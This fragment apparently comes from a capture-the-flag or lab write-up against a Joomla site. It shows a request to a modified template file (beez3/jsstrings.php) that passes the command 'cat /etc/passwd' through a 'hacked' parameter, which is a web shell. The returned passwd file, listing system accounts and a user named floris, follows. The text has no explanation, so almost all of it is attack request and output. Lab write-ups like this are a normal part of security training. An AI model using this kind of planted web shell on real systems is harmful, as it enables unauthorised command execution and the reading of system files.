 10.129.3.181/templates/beez3/jsstrings.php?hacked=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
floris:x:1000:1004:floris:/home/floris:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false